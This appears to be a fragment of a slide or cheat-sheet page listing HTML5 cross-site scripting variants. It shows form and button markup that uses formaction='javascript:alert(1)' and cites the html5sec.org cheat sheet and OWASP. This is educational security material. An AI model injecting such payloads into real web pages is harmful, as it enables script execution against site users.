 XSS variants
■ Form & Button etc.
<form id="test" /><button form="test"
formaction="javascript:alert(1)">test
<form><button formaction="javascript:alert(1)">test
■ Etc ... and more ...
Nice HTML5 XSS cheat sheet (http://html5sec.org/)
OWASP